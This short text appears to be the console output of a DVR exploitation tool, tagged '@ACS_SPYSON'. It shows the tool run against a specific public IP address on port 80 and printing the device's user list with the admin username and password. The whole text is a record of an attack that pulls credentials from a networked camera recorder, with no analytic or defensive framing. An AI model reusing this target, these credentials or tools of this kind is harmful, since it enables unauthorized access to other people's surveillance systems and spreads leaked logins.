 [*] @ACS_SPYSON
[?] Enter Host/IP: 186.155.216.162
[?] Enter Port (default 80): 80
[+] DVR (url): http://186.155.216.162:80/
[+] Port: 80
[+] Users List: 1
Username Password Role ID
admin admin 2
$